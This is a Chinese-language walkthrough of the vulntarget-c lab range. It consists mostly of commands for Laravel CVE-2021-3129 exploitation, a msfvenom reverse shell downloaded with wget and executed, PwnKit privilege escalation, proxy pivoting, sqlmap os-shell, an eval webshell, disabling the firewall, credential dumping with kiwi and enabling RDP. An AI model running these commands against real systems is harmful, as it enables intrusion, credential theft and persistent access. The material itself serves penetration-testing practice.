[vulntarget靶场] vulntarget-c
靶场地址: https://github.com/crow821/vulntarget

拓扑结构
信息收集

主机发现
netdiscover -r 192.168.111.0/24 -i eth0

端口扫描
nmap -A -sC -v -sV -T5 -p- --script=http-enum 192.168.111.131


访问80端口,发现为Laravel v8.78.1框架
vulmap探测发现Laravel v8.78.1存在CVE-2021-3129远程代码执行
漏洞利用
https://github.com/SNCKER/CVE-2021-3129 #exp
https://github.com/ambionics/phpggc #exp执行需要的工具

修改exp


执行exp

上传msf反弹shell
#生成反弹shell
msfvenom -p linux/x64/meterpreter/reverse_tcp lhost=192.168.111.111 lport=5555 -f elf -o shell.elf
#本地开启python的http服务
python3 -m http.server
#在目标上下载反弹shell
wget http://192.168.111.111:8000/shell.elf
chmod 777 shell.elf
./shell.elf

开启msf监听
handler -H 192.168.111.111 -P 5555 -p linux/x64/meterpreter/reverse_tcp
提权

利用msf模块post/multi/recon/local_exploit_suggester收集可用于提权的模块
run post/multi/recon/local_exploit_suggester

执行exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec模块进行提权
run exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec lhost=192.168.111.111 lport=5555

添加路由
run post/multi/manage/autoroute

开启socks代理
use auxiliary/server/socks_proxy
run
内网信息收集
win2016
发现存活主机10.0.20.100
proxychains4 nmap -Pn -sT -p21,22,23,80-90,161,389,443,445,873,1099,1433,1521,1900,2082,2083,2222,2601,2604,3128,3306,3311,3312,3389,4440,4848,5432,5560,5900,5901,5902,6082,6379,7001-7010,7778,8080-8090,8649,8888,9000,9200,10000,11211,27017,28017,50000,50030,50060,135,139,445,53,88 10.0.20.0/24

利用代理访问10.0.20.100的80端口

尝试弱口令admin/admin123,登录后台
漏洞利用
后台修改用户信息的位置存在sql注入
利用sqlmap拿shell
proxychains4 sqlmap -u 'http://10.0.20.100/admin/?page=user/manage_user&id=3' --cookie 'PHPSESSID=3o55c0sch68klrlfqub93hldta' --random-agent --os-shell

写入webshell
echo ^<^?php $a='asdf';$$a=$_POST['cmd'];eval($asdf);?^>^ > a.php


哥斯拉连接
proxychains4 java -jar godzilla.jar

上传免杀后的msf_bind_shell
#将免杀的bind_shell利用哥斯拉上传到目标
msfvenom -p windows/x64/meterpreter/bind_tcp rhost=10.0.20.100 lport=4444 -f exe -o shell.exe
#关闭防火墙
netsh advfirewall set allprofiles state off
#设置监听
use exploit/multi/handler
set payload windows/x64/meterpreter/bind_tcp
set rhost 10.0.20.100
run
#添加路由
run post/multi/manage/autoroute

发现存活主机10.0.10.110
proxychains4 nmap -Pn -sT -p21,22,23,80-90,161,389,443,445,873,1099,1433,1521,1900,2082,2083,2222,2601,2604,3128,3306,3311,3312,3389,4440,4848,5432,5560,5900,5901,5902,6082,6379,7001-7010,7778,8080-8090,8649,8888,9000,9200,10000,11211,27017,28017,50000,50030,50060,135,139,445,53,88 10.0.10.0/24

利用kiwi模块抓取hash
load kiwi
creds_all


ntlm解密:https://www.somd5.com/
ubuntu16

开3389连接,账号:administrator,密码:Admin#123
REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
proxychains4 remmina
